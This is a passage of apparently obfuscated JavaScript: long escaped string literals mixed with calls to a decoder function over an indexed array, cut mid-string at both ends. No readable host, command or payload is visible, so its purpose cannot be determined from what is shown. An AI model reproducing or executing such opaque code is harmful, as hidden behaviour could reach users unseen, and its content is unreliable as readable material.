36\\u003f\\u007d\\u0054\\u003f\\u007b\\u0034\\u0033\\u0055\\u006f\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0028\\u003c\\u006b\\u006c\\u002f\\u0056\\u0079\\u0022\\u005d\\u0034\\u003e\\u006c\\u0078\\u004a\\u0072\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u0036\\u0079\\u0049\\u004a\\u006b\\u0025\\u0055\\u005f\\u0064\\u006f\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u002a\\u0041\\u002b\\u0043\\u006a\\u0033\\u0038\\u005b\\u004d\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u002a\\u0029\\u002b\\u0030\\u0053\\u0036\\u007e\\u004f\\u0073\\u003e\\u0068\\u004b\\u0038\\u0049\\u0057\\u0046\\u0052\\u0051\\u0036\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u006f\\u0029\\u007e\\u0029\\u0053\\u004e\\u005b\\u004a\\u0079\\u0041\\u0067\\u004c\\u0064\\u0058\\u0076\\u0026\\u007b\\u0023\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0028\\u0067\\u0040\\u0021\\u004d\\u0078\\u0058\\u002a\\u0072\\u0025\\u0070\\u002f\\u007d\\u0026\\u0038\\u006e\\u0067\\u0063\\u005f\\u007c\\u0058\\u0053\\u004b\\u0023\\u0034\\u0043\\u0046\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u003a\\u0049\\u0050\\u0029\\u0047\\u0070\\u0028\\u007c\\u006e\\u006f\\u0038\\u002a\\u002a\\u0041\\u002b\\u0043\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u0048\\u0042\\u0047\\u003d\\u0071\\u0078\\u0075\\u002f\\u0078\\u0022\\u0058\\u0062\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u0054\\u0035\\u0072\\u002a\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u0025\\u002c\\u0043\\u004e\\u006d\\u0046\\u0059\\u004d\\u0078\\u0034\\u0032\\u0042\\u0026\\u002e\\u007b\\u003f\\u007a\\u0059\\u0048\\u005f\\u0064\\u006f\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0029\\u002b\\u0078\\u0079\\u005a\\u007e\\u0076\\u003a\\u002b\\u0076\\u0052\\u002f\\u0062\\u0077\\u0064\\u0059\\u0065\\u0028\\u0064\\u0078\\u0058\\u002a\\u0079\\u0022\\u0035\\u003b\\u0079\\u0071\\u006f\\u004a\\u0047\\u003b\\u0029\\u003c\\u0037\\u007c\\u0043\\u0070\\u004a\\u005b\\u0048\\u0049\\u002f\\u0056\\u006d\\u004d\\u0046\\u006c\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u0074\\u007c\\u0031\\u0039\\u005a\\u003f\\u0025\\u002f\\u0039\\u0077\\u0072\\u0053\\u0034\\u0043\\u0046\\u006c\\u002f\\u0056\\u0079\\u0022\\u0035\\u003b\\u0079\\u0071\\u006f\\u004a\\u0047\\u003b\\u0038\\u0069\\u0037\\u007c\\u003c\\u0031\\u0051\\u005b\\u0048\\u0049\\u002f\\u0056\\u0072\\u0025\\u005e\\u0057\\u0037\\u004d\\u0028\\u0041\\u002a\\u0025\\u006c\\u0039\\u0069\\u007d\\u0076\\u003e\\u002b\\u0071\\u0034\\u0065\\u0067\\u006c\\u006b\\u0051\\u004d\\u0076\\u0073\\u007c\\u0055\\u007d\\u0072\\u0053\\u0024\\u006d\\u005d\\u0065\\u006c\\u0060\\u006f\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u0049\\u0033\\u006b\\u005f\\u0047\\u007d\\u007d\\u004c\\u0026\\u005f\\u0059\\u0043\\u007e\\u005e\\u0051\\u0052\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0036\\u0050\\u003d\\u0038\\u0034\\u0062\\u004c\\u0075\\u0071\\u007a\\u006d\\u0043\\u0032\\u004d\\u0050\\u0029\\u002b\\u0030\\u005b\\u0022\\u0065\\u0046\\u002a\\u0046\\u0055\\u006d\\u0036\\u0055\\u0050\\u003c\\u0033\\u005f\\u002e\\u0076\\u0030\\u0063\\u0029\\u0022\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u0043\\u0058\\u0063\\u002e\\u0067\\u0029\\u002f\\u0065\\u0049\\u004f\\u003a\",xDw0R75(x2VSSa1[0x117]),xDw0R75(x2VSSa1[0x118]),xDw0R75(x2VSSa1[0x119]),xDw0R75(x2VSSa1[0x11a]),\"\\u002e\\u004b\\u0063\\u002e\\u007c\\u003b\\u0068\\u0049\\u0029\\u0058\\u0022\\u0061\\u007b\\u0034\\u005a\\u003b\\u0069\\u0030\\u0079\\u0025\\u0024\",\"\\x79\\x71\\x6f\\x4a\\x47\\x3b\\x38\\x69\\x37\\x7c\\x3c\\x31\\x65\\x28\\x64\\x78\\x58\\x2a\\x28\\x3c\\x22\",xDw0R75(x2VSSa1[0x11b]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u004b\\u005f\\u005f\\u0055\\u0053\\u0069\\u0059\\u007c\\u0063\\u0076\\u0067\\u005a\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u0055\\u004b\\u004e\\u004a\\u0048\\u0029\\u003f\\u0031\\u005b\\u004a\\u0028\\u006b\\u006b\\u0059\\u0068\\u002f\\u0071\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u002f\\u0055\\u007d\\u0026\\u002e\\u006e\\u0064\\u0030\\u0076\\u0071\\u0039\\u0077\\u0050\\u0063\\u0073\\u006d\\u0041\\u005d\\u0021\\u0021\\u0052\\u0051\\u0036\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u002a\\u0029\\u002b\\u0030\\u0053\\u0036\\u007e\\u004f\\u0073\\u003e\\u0068\\u004b\\u0038\\u0049\\u0063\\u0021\\u0078\\u0044\\u0041\\u0057\\u0037\\u0061\\u003b\\u004a\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0049\\u0059\\u0049\\u0055\\u0052\\u0026\\u0071\\u0078\\u007d\\u0048\\u002f\\u0071\\u0044\\u002e\\u0044\\u0023\\u0048\\u0042\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u006f\\u0058\\u0063\\u002e\\u004c\\u0035\\u0025\\u002f\\u0071\\u0046\\u0048\\u005a\\u0022\\u0034\\u0026\\u005d\\u0072\\u0042\\u0041\\u007c\\u0047\\u0070\\u003d\\u0038\\u0056\\u0031\\u0063\\u004c\\u0047\\u0075\\u006d\\u0043\\u0068\\u002f\\u0029\\u0061\\u0071\\u0029\\u0047\\u0035\\u0035\\u0053\\u0029\\u003d\\u0049\\u0055\\u002b\\u006a\\u006b\\u004d\\u0055\\u006e\\u006b\\u0041\\u0077\\u0035\\u006a\\u005d\\u007e\\u002a\\u007e\\u0043\\u004d\\u0043\\u0038\\u0037\\u0059\\u007c\\u0070\\u0064\\u0052\\u0071\\u002c\\u0047\\u002a\\u005b\\u0042\\u007a\\u005e\\u0057\\u0037\\u0037\\u003e\\u006c\\u0064\\u003a\\u005b\\u0039\\u0060\\u0053\\u007e\\u004f\\u0074\\u0022\\u0054\\u0024\\u0073\\u002b\\u007d\\u0051\\u003a\\u003e\\u0067\\u0028\\u0079\\u003c\\u004d\\u0030\\u0034\\u007c\\u0049\\u004f\\u0065\\u0046\\u003f\\u0041\\u003c\\u0049\\u0031\\u006a\\u002f\\u0032\\u005a\\u0030\\u0039\\u0058\\u004a\\u0058\\u006e\\u0023\\u0061\\u003d\\u003c\\u0049\\u004c\\u0076\\u003e\\u007c\\u004b\\u0059\\u0062\\u0048\\u0075\\u0053\\u0068\\u003d\\u0054\\u0025\\u0021\\u0043\\u0032\\u005e\\u005f\\u006c\\u004d\\u0076\\u0073\\u007c\\u0055\\u007d\\u0072\\u0053\\u0024\\u006d\\u005d\\u0065\\u006c\\u0060\\u006f\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u005a\\u0074\\u0079\\u0077\\u0054\\u0053\\u002a\\u006d\\u0078\\u0079\\u005a\\u007e\\u0076\\u003a\\u002b\\u0076\\u004e\\u0022\\u0040\\u0039\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u0054\\u0035\\u0072\\u002a\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u0052\\u0050\\u0053\\u004e\\u007e\\u007d\\u0051\\u003a\\u0023\\u0059\\u004e\",\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u004b\\u005f\\u0067\\u0042\\u005d\\u003d\\u0024\\u004a\\u0036\\u0076\\u0067\\u005a\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u004d\\u004b\\u0036\\u007c\\u006a\\u0063\\u005b\\u0022\\u005a\\u007c\\u0050\\u0066\\u0043\\u0043\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u007b\\u002a\\u0026\\u007c\\u003a\\u003f\\u0047\\u0035\\u0034\\u0060\\u0038\\u002a\\u002b\\u0048\\u003b\\u0057\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u003d\\u002f\\u0066\\u0025\\u003d\\u0050\\u0073\\u0033\\u0024\\u0039\\u0055\\u007d\\u004e\\u003e\\u0059\\u007e\\u005e\\u0057\\u003d\\u0071\\u0072\\u0039\\u0068\\u006e\\u0075\\u0074\\u0034\\u0062\\u0043\\u0073\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0028\",xDw0R75(x2VSSa1[0x11c]),xDw0R75(x2VSSa1[0x11d]),\"\\x7a\\x3d\\x32\\x41\\x55\\x79\\x29\\x2f\\x32\\x51\\x78\\x70\\x4b\\x5f\\x67\\x42\\x5d\\x3d\\x24\\x4a\\x4a\\x3b\\x5b\\x22\\x47\\x7d\\x2c\\x41\\x3b\\x44\\x34\\x57\\x65\\x71\\x72\\x39\\x33\\x76\\x67\\x5a\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x4b\\x37\\x44\\x30\\x37\\x4c\\x5b\\x22\\x47\\x4f\\x43\\x6b\\x5f\\x4e\\x7a\\x58\\x43\\x2f\\x38\\x5b\\x2e\\x2f\\x3f\\x25\\x2b\\x75\\x58\\x2c\\x2c\\x4e\\x63\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7e\\x59\\x36\\x55\\x30\\x79\\x4d\\x32\\x7c\\x74\\x40\\x5a\\x6d\\x75\\x5d\\x29\\x72\\x44\\x59\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x2f\\x56\\x7e\\x59\\x36\\x55\\x30\\x79\\x40\\x6e\\x72\\x29\\x36\\x2c\\x6e\\x6f\\x38\\x2a\\x6f\\x4e\\x61\\x57\\x56\\x2f\\x55\\x6e\\x28\\x35\\x41\\x77\\x40\\x4f\\x30\\x53\\x74\\x22\\x7e\\x7e\\x3d\\x4b\\x5d\\x30\\x65\\x2e\\x22\\x77\\x6d\\x64\\x42\\x23\\x2f\\x6d\\x6a\\x55\\x67\\x6a\\x7d\\x51\\x48\\x6e\\x68\\x49\\x4d\\x64\\x79\\x3a\\x73\\x6d\\x43\\x49\\x7e\\x4b\\x22\\x6c\\x4d\\x76\\x60\\x74\\x3c\\x46\\x25\\x63\\x3e\\x41\\x3c\\x49\\x43\\x25\\x58\\x52\\x3c\\x50\\x54\\x2c\\x2b\\x75\\x4b\\x6b\\x6d\\x23\\x54\\x65\\x44\\x43\\x6e\\x3f\\x42\\x25\\x72\\x48\\x71\\x58\\x6d\\x31\\x3f\\x41\\x21\\x5e\\x45\\x78\\x68\\x69\\x6e\\x50\\x55\\x5f\\x4d\\x64\\x6f\\x4f\\x31\\x7a\\x61\\x5e\\x45\\x78\\x30\\x3c\\x6f\\x29\\x62\\x38\\x37\\x4f\\x63\\x41\\x5b\\x44\\x37\\x7a\\x58\\x2b\\x72\\x39\\x6c\\x6e\\x39\\x58\\x71\\x58\\x6e\\x23\\x25\\x43\\x6d\\x43\\x31\\x4b\\x61\\x29\\x58\\x47\\x7d\\x28\\x36\\x5f\\x28\\x67\\x40\\x21\\x4d\\x78\\x58\\x2a\\x72\\x25\\x72\\x43\\x52\\x26\\x49\\x32\\x7a\\x4c\\x28\",xDw0R75(x2VSSa1[0x11f]),xDw0R75(x2VSSa1[0x120]),xDw0R75(x2VSSa1[0x121]),xDw0R75(x2VSSa1[0x122]),xDw0R75(x2VSSa1[0x123]),xDw0R75(x2VSSa1[0x125]),xDw0R75(x2VSSa1[0x126]),xDw0R75(x2VSSa1[0x127]),xDw0R75(x2VSSa1[0x128]),xDw0R75(x2VSSa1[0x129]),xDw0R75(x2VSSa1[0x12a]),xDw0R75(x2VSSa1[0x12b]),xDw0R75(x2VSSa1[0x12c]),xDw0R75(x2VSSa1[0x12d]),xDw0R75(x2VSSa1[0x12e]),xDw0R75(x2VSSa1[0x12f]),\"\\x7a\\x3d\\x32\\x41\\x55\\x79\\x29\\x2f\\x32\\x51\\x78\\x70\\x4b\\x5f\\x67\\x42\\x5d\\x3d\\x24\\x4a\\x36\\x76\\x67\\x5a\\x4d\\x78\\x58\\x2a\\x79\\x22\\x7a\\x49\\x4d\\x4b\\x36\\x7c\\x6a\\x63\\x5b\\x22\\x5a\\x7c\\x50\\x66\\x43\\x43\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x28\\x40\\x71\\x56\\x79\\x22\\x7a\\x49\\x38\\x6b\\x36\\x32\\x73\\x35\\x58\\x39\\x39\\x77\\x3e\\x53\\x2f\\x55\\x5e\\x57\\x77\\x22\\x29\\x3a\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x2f\\x52\\x5e\\x39\\x37\\x4f\\x46\\x62\\x32\\x7a\\x38\\x49\\x53\\x69\\x2b\\x30\\x7e\\x29\\x47\\x5b\\x30\\x46\\x43\\x73\\x79\\x22\\x7a\\x49\\x56\\x75\\x50\\x29\\x55\\x63\\x33\\x5a\\x6d\\x75\\x5d\\x29\\x72\\x44\\x59\\x5d\\x71\\x56\\x79\\x22\\x7a\\x49\\x37\\x37\\x35\\x2e\\x2b\\x76\\x58\\x22\\x75\\x26\\x43\\x73\\x79\\x22\\x7a\\x49\\x21\\x21\\x26\\x32\\x4d\\x30\\x4b\\x42\\x39\\x77\\x72\\x53\\x26\\x5f\\x29\\x65\\x69\\x44\\x5d\\x30\\x48\\x29\\x5a\\x48\\x30\\x46\\x25\\x21\\x6f\\x4e\\x7d\\x60\\x62\\x5b\\x77\\x75\\x6b\\x76\\x7d\\x28\\x29\\x61\\x6e\\x52\\x72\\x48\\x28\\x39\\x7a\\x5a\\x5a\\x6d\\x6b\\x5d\\x7b\\x2a\\x31\\x50\\x55\\x79\\x7b\\x36\\x65\\x4a\\x69\\x2a\\x79\\x22\\x7a\\x49\\x5e\\x2b\\x31\\x30\\x2f\\x52\\x3f\\x5a\\x2b\\x78\\x62\\x62\\x4e\\x23\\x54\\x65\\x25\\x26\\x6f\\x75\\x6b\\x76\\x7d\\x28\\x36\\x5f\\x24\\x50\\x53\\x3b\\x32\\x60\\x5d\\x3e\\x2b\\x71\\x76\\x34\\x7d\\x64\\x42\\x6e\\x23\\x3b\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x7e\\x39\\x64\\x58\\x3e\\x21\\x26\\x5f\\x5b\\x58\\x29\\x3f\\x34\\x7a\\x5b\",\"\\u0073\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u004c\\u0044\\u0048\\u002f\\u0079\\u004b\\u0066\\u0032\\u0049\\u003b\\u0062\\u0056\\u0031\\u0050\\u005a\\u003b\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0022\\u0064\\u004d\\u0078\\u0058\\u002a\\u0072\\u0025\\u0045\\u0042\\u005d\\u003d\\u0024\\u004a\\u0067\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u007e\\u0022\\u0029\\u003a\\u006b\\u0076\\u0062\\u0056\\u003c\\u0030\\u0073\\u0033\\u0058\\u0039\\u0039\\u0077\\u0058\\u003e\\u0059\\u007e\\u006d\\u0043\\u0028\\u0044\\u0066\\u0032\\u005b\\u0059\\u004a\\u007d\\u0023\\u0022\\u0058\\u002a\\u0064\\u005e\\u0039\\u0065\\u0056\\u002f\\u0069\\u006e\\u0049\\u003b\\u006a\\u002f\\u0069\\u007d\\u0024\\u0070\\u004a\\u005b\\u0048\\u0049\\u005e\\u006c\\u006c\\u0032\\u0062\\u0023\\u0026\\u0036\\u0040\\u0060\\u0046\\u0031\\u0026\\u0055\\u0075\\u005d\\u0023\\u007c\\u0072\\u0039\\u004c\\u0035\\u0037\\u004e\\u003b\\u004a\\u0052\\u0054\\u0068\\u0076\\u0058\\u0034\\u0041\\u0065\\u0043\\u0032\\u003e\\u0035\\u0070\\u0058\\u0039\\u0077\\u0025\\u0063\\u006b\\u005e\\u0036\\u0055\\u0025\\u0026\\u0032\\u005b\\u0064\\u0030\\u002e\\u0038\\u0037\\u005d\\u005e\\u0059\\u003b\\u0028\\u0064\\u0078\\u006c\\u0061\\u0055\\u0041\\u0078\\u0079\\u003e\\u005d\\u0028\\u0041\\u0073\\u0033\\u005b\\u0061\\u006a\\u005d\\u0038\\u002a\\u004b\\u005f\\u003b\\u0057\\u005b\\u0030\\u0042\\u007e\\u002f\\u0047\\u0056\\u0052\\u002a\\u0053\\u0064\\u0062\\u004a\\u006d\\u0070\\u002f\\u003a\\u0065\\u0066\\u0032\\u004a\\u0033\\u0075\\u0038\\u004a\\u005d\\u005e\\u0059\\u003b\\u0028\\u003a\\u007d\\u007a\\u005a\\u007b\\u0034\\u0034\\u0057\\u0032\\u0033\\u0038\\u005b\\u0058\\u002c\\u0072\\u0074\\u0069\\u007d\\u0050\\u0063\\u0077\\u0055\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u0071\\u0065\\u0030\\u005d\\u0034\\u0051\\u004a\\u003b\\u0038\\u0069\\u0032\\u0051\\u0043\\u0070\\u004a\\u005b\\u0048\\u0049\\u002f\\u0056\\u0055\\u003d\\u0078\\u0079\\u005b\\u003d\\u006c\\u0032\\u007b\\u0054\\u005b\\u0022\\u005f\",\"\\x4c\\x2f\\x59\\x7c\\x36\\x3b\\x5d\\x28\\x36\\x5f\\x2e\\x76\\x64\\x2c\\x41\\x53\\x48\\x4f\\x76\\x4e\\x54\\x65\\x46\\x79\\x73\\x3a\\x2b\\x76\\x3c\\x38\\x79\\x77\\x46\\x31\\x50\\x55\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x21\\x42\\x57\\x4b\\x7c\\x51\\x70\\x35\\x5b\\x22\\x5a\\x7c\\x50\\x66\\x43\\x43\\x2e\\x6c\\x2f\\x56\\x79\\x22\\x59\\x43\\x3a\\x65\\x66\\x32\\x28\\x35\\x31\\x5a\\x29\\x58\\x38\\x2a\\x73\\x5f\\x3b\\x57\\x5b\\x30\\x42\\x7e\\x2f\\x47\\x56\\x52\\x2a\\x53\\x64\\x62\\x4a\\x6d\\x70\\x2f\\x3a\\x65\\x66\\x32\\x4a\\x33\\x75\\x38\\x4a\\x5d\\x59\\x50\\x67\\x59\\x43\\x49\\x40\\x24\\x33\\x5f\\x2e\\x76\\x30\\x63\\x49\\x58\\x40\\x3a\\x4e\\x23\\x67\\x5e\\x7e\\x5e\\x28\\x51\\x4a\\x3b\\x29\\x3c\\x62\\x77\\x64\\x59\\x65\\x28\\x64\\x78\\x58\\x2a\\x29\\x2b\\x78\\x79\\x5a\\x7e\\x76\\x3a\\x2b\\x76\\x70\\x70\\x36\\x39\\x30\\x53\\x4a\\x5b\\x48\\x49\\x2f\\x56\\x79\\x22\\x48\\x2f\\x32\\x71\\x5b\\x2e\\x66\\x23\\x76\\x71\\x75\\x53\\x36\\x21\\x21\\x7a\\x38\\x49\\x40\\x29\\x35\\x28\\x7a\\x49\\x2f\\x56\\x53\\x59\\x39\\x65\\x55\\x4d\\x50\\x29\\x2b\\x30\\x5b\\x22\\x47\\x4f\\x65\\x46\\x4b\\x41\\x47\\x79\\x7b\\x5e\\x6f\\x75\\x6b\\x76\\x7d\\x28\\x6e\\x3f\\x5e\\x33\\x7d\\x48\\x7b\\x60\\x38\\x2a\\x4f\\x2c\\x25\\x77\\x46\\x79\\x6f\\x75\\x54\\x68\\x40\\x21\\x2c\\x22\\x58\\x2a\\x79\\x35\\x2a\\x65\\x3a\\x50\\x6c\\x32\\x4c\\x37\\x5d\\x28\\x36\\x5f\\x2a\\x3f\\x69\\x42\\x4f\\x75\\x57\\x46\\x6c\\x55\\x2e\\x65\\x7a\\x69\\x5d\\x6e\\x65\\x4c\\x47\\x77\\x44\",xDw0R75(x2VSSa1[0x130]),xDw0R75(x2VSSa1[0x131]),\"\\x60\\x22\\x4f\\x7c\\x61\\x25\\x79\\x77\\x63\\x4a\\x55\\x41\\x5b\\x44\",xDw0R75(x2VSSa1[0x132]),xDw0R75(x2VSSa1[0x133]),xDw0R75(x2VSSa1[0x135]),\"\\u007a\\u003d\\u0032\\u0041\\u0055\\u0079\\u0029\\u002f\\u0032\\u0051\\u0078\\u0070\\u0023\\u0048\\u0030\\u006f\\u0071\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0064\\u0061\\u007e\\u002f\\u004e\\u005e\\u006b\\u0051\\u0036\\u0050\\u0053\\u004e\\u0063\\u004a\\u0055\\u0041\\u0050\\u004b\\u0024\\u0043\\u0054\\u0064\\u004d\\u002e\\u0053\\u0037\\u002e\\u0060\\u0030\\u0030\\u005a\\u0031\\u0023\\u0059\\u0042\\u0049\\u005e\\u005e\\u0030\\u005f\\u0041\\u0025\\u003f\\u005a\\u0036\\u0058\\u0078\\u0061\\u0055\\u0035\\u006c\\u0055\\u0053\\u0069\\u0059\\u007c\\u003e\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u004b\\u0078\\u0049\\u0033\\u002e\\u005f\\u0057\\u0058\\u0022\\u0061\\u0036\\u0055\\u003a\\u006f\\u0053\\u005b\\u007d\\u0051\\u002e\\u003e\\u0053\\u0036\\u0065\\u0046\\u003c\\u004f\\u007b\\u0034\\u0078\\u0079\\u005b\\u005e\\u0069\\u003a\\u0053\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u0047\\u0035\\u003f\\u007d\\u0050\\u0063\\u0057\\u003d\\u007d\\u006a\\u007a\\u005e\\u0079\\u0075\\u006d\\u0035\\u006f\\u0061\\u0037\\u005d\\u0060\\u002a\\u004d\\u0041\\u0039\\u006f\\u0033\\u007c\\u0031\\u0039\\u005a\\u003f\\u0030\\u0024\\u0076\\u0077\\u0060\\u002a\\u0044\\u0034\\u0038\\u006a\\u007e\\u005e\\u005d\\u0030\\u0052\\u0035\\u0057\\u0036\\u0022\\u0069\\u0023\\u0066\\u002a\\u0022\\u0062\\u0055\\u005a\\u0079\\u0055\\u006e\\u0047\\u0048\\u0063\\u0047\\u004a\\u005d\\u0076\\u005d\\u0055\\u006d\\u0051\\u0071\\u007b\\u002a\\u006c\\u0032\\u0035\\u002c\\u006f\\u0061\\u0039\\u0077\\u006f\\u0026\\u0068\\u004b\\u003a\\u006f\\u0060\\u006b\\u0072\\u0050\\u007d\\u0042\\u0038\\u0069\\u0029\\u0039\\u0055\\u0063\\u002b\\u0071\\u0064\\u0058\\u0036\\u0021\\u0038\\u005b\\u007a\\u0043\\u004d\\u007e\\u0022\\u0069\\u0059\\u0050\\u007b\\u0034\\u004e\\u0055\\u0053\\u003e\\u003d\\u005b\\u0061\\u0025\\u0035\\u003b\\u006b\\u0060\\u0058\\u003e\\u0079\\u0022\\u0033\\u005d\\u003f\\u0072\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u0049\\u0070\\u003c\\u006e\\u005b\\u0059\\u0039\\u0058\\u0069\\u007d\\u0048\\u0023\\u0038\\u006d\\u006c\\u0071\\u002e\\u0051\\u0063\\u002e\\u0074\\u006e\\u0031\\u0074\\u0079\\u0077\\u0078\\u0061\\u004e\\u0023\\u002b\\u0043\\u004c\\u0069\\u0037\\u0075\\u006b\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u004b\\u006a\\u004b\\u0042\\u0058\\u0060\\u0071\\u0029\\u0035\\u002b\\u0045\\u003b\\u0072\\u006a\\u007c\\u007b\\u0047\\u0048\\u0078\\u0022\\u006a\\u007c\\u003d\\u003f\\u004b\\u005f\\u005b\\u0058\\u005d\\u0069\\u0029\\u0061\\u0049\\u0033\\u0035\\u002c\\u0023\\u004a\\u0035\\u007d\\u0079\\u0023\\u002b\\u0043\\u0042\\u0056\\u0041\\u006d\\u0049\\u0055\\u002b\\u002e\\u0079\\u0075\\u006f\\u0063\\u0078\\u005b\\u003f\\u0077\\u0057\\u0062\\u0029\\u004c\\u0028\\u006a\\u0053\\u0065\\u0056\\u0030\\u0040\\u0032\\u0053\\u004e\\u0060\\u0053\\u0039\\u003f\\u004a\\u005f\\u0074\\u0034\\u0067\\u0039\\u0072\\u0030\\u0058\\u0048\\u0068\\u0049\\u002e\\u0077\\u005a\\u0031\\u0060\\u005b\\u0057\\u0057\\u0024\\u005e\\u0064\\u0032\\u005a\\u0030\\u0034\\u007c\\u0037\\u004f\\u0046\\u0062\\u0032\\u007a\\u007a\\u0049\\u0024\\u0037\\u0076\\u006e\\u0060\\u0035\\u0043\\u004e\\u0069\\u007d\\u0032\\u0074\\u0022\\u002c\\u0076\\u002f\\u005a\\u002e\\u0072\\u0039\\u0049\\u0047\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u004f\\u007c\\u0061\\u0025\\u0079\\u0077\\u0063\\u004a\\u007d\\u0066\\u0028\\u0061\\u0071\\u0057\\u0038\\u0037\\u0030\\u005f\\u0068\\u006e\\u0069\\u0074\\u0058\\u0053\\u003e\\u0053\\u0076\\u005a\\u003c\\u0043\\u007b\\u002a\\u003d\\u0050\\u0042\\u0025\\u0022\\u005b\\u006d\\u0049\\u0044\\u0061\\u0052\\u0041\\u0063\\u005b\\u004b\\u0037\\u004f\\u002e\\u0053\\u0037\\u005d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u003a\\u0023\\u004d\\u004d\\u004d\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0055\\u003d\\u005e\\u0065\\u0075\\u0051\\u006f\\u004a\\u0067\\u004c\\u0063\\u004e\\u003a\\u007d\\u004d\\u0031\\u0060\\u005b\\u0032\\u0071\\u0028\\u0071\\u0022\\u0026\\u002e\\u0076\\u004c\\u0031\\u0078\\u0077\\u0042\\u0074\\u007e\\u0043\\u002b\\u0048\\u0064\\u0058\\u0022\\u006c\\u0040\\u0072\\u002e\\u0071\\u004a\\u007c\\u0036\\u0033\\u002a\\u0022\\u002e\\u006a\\u007a\\u0069\\u0069\\u0041\\u0079\\u0079\\u0025\\u0028\\u0045\\u0032\\u0021\\u003f\\u0026\\u0061\\u0023\\u004a\\u0061\\u003f\\u002c\\u002c\\u0053\\u0060\\u0042\\u0056\\u0029\\u002b\\u0078\\u0079\\u005a\\u007e\\u0066\\u0032\\u0047\\u0048\\u0077\\u0024\\u0071\\u0039\\u004a\\u006b\\u0059\\u007e\\u0032\\u006a\\u007a\\u0069\\u0055\\u0041\\u0053\\u0037\\u004f\\u0054\\u0047\\u004f\\u0050\\u0041\\u004d\\u0023\\u002e\\u006c\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u007a\\u0049\\u002f\\u0056\\u0079\\u0022\\u004e\\u006f\\u0044\\u0044\\u006f\\u004a\\u0024\\u0047\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u007d\\u0028\\u0036\\u005f\\u002e\\u0076\\u0077\\u007e\\u0023\\u004a\\u0037\\u0060\\u0062\\u002c\\u0042\\u0077\\u0071\\u0025\\u0038\\u005b\\u002a\\u0032\\u004c\\u0069\\u0058\\u002e\\u004f\\u0030\\u006b\\u0048\\u0074\\u0034\\u0026\\u0056\\u0054\\u002c\\u005a\\u0058\\u0032\\u006b\\u0036\\u005f\\u005a\\u0076\\u0078\\u0022\\u006a\\u007c\\u0051\\u002c\\u006d\\u004d\\u0076\\u0034\\u0028\\u002e\\u0030\\u0044\\u0064\\u0032\\u003c\\u0071\\u0035\\u002e\\u0074\\u007d\\u002b\\u0048\\u007d\\u0060\\u0050\\u0026\\u0031\\u0050\\u0022\\u0042\\u007c\\u0060\\u005e\\u0039\\u005a\\u0030\\u006d\\u002c\\u0054\\u0034\\u0056\\u0039\\u0069\\u0041\\u0036\\u0055\\u007